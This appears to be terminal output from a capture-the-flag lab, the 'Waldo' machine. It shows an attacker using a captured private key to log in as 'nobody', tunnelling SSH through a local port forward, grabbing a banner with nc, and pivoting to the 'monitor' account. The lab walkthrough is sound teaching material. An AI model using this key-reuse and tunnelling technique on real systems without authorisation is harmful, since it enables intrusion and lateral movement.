 root@kali: ~/waldo (ssh)
root@kali:~/waldo# ssh -L8022:127.0.0.1:22 -i nobody.ssh nobody@10.10.10.87
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
waldo:~$
monitor@waldo: ~ (ssh)
root@kali:~/waldo# netstat -anlp | grep 8022
tcp        0      0 127.0.0.1:8022          0.0.0.0:*               LISTEN      3833/ssh
tcp6       0      0 ::1:8022                :::*                    LISTEN      3833/ssh
root@kali:~/waldo#
root@kali:~/waldo# nc 10.10.10.87 22
SSH-2.0-OpenSSH_7.5
^C
root@kali:~/waldo#
root@kali:~/waldo# ssh -p 8022 -i nobody.ssh monitor@localhost
The authenticity of host '[localhost]:8022 ([::1]:8022)' can't be established.
ECDSA key fingerprint is SHA256:YHb7KyiwRxyN62du1P80KmeA9Ap50jgU6JlRaXThs/M.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:8022' (ECDSA) to the list of known hosts.
Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64